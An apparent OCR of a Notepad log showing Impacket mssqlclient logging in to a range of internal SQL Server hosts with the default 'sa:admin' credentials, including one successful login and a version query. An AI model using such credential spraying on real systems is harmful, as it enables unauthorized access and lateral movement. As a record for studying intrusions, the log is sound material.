 log.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
C:\wwwroot\懒人OA\Lazy_oa>mssqlclient.exe -p 1433 ./sa:admin@192.168.3.74 -file command.txt
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
C:\wwwroot\懒人OA\Lazy_oa>mssqlclient.exe -p 1433 ./sa:admin@192.168.3.75 -file command.txt
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
sqlserver服务未开
C:\wwwroot\懒人OA\Lazy_oa>mssqlclient.exe -p 1433 ./sa:admin@192.168.3.76 -file command.txt
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
C:\wwwroot\懒人OA\Lazy_oa>mssqlclient.exe -p 1433 ./sa:admin@192.168.229.180 -file command.txt
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
C:\wwwroot\懒人OA\Lazy_oa>mssqlclient.exe -p 1433 ./sa:admin@192.168.229.191 -file command.txt
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
C:\wwwroot\懒人OA\Lazy_oa>mssqlclient.exe -p 1433 ./sa:admin@192.168.229.193 -file command.txt
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
C:\wwwroot\懒人OA\Lazy_oa>mssqlclient.exe -p 1433 ./sa:admin@192.168.229.194 -file command.txt
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: [*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SRV-WEB-KIT2): Line 1: 'master' [*] INFO(SRV-WEB-KIT2): Line 1:
SQL> select @@version
成功
Microsoft SQL Server 2012 - 11.0.2100.60 (X64)
Feb 10 2012 19:39:15
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.2 <X64> (Build 9200: ) (Hypervisor)
C:\wwwroot\懒人OA\Lazy_oa>mssqlclient.exe -p 1433 ./sa:admin@192.168.229.199 -file command.txt
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
C:\wwwroot\懒人OA\Lazy_oa>mssqlclient.exe -p 1433 ./sa:admlin@192.168.229.200 -file command.txt
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Encryption required, switching to TLS
[-] ERROR(SRV-WEB-KIT): Line 1: 用户 'sa' 登录失败。 密码错误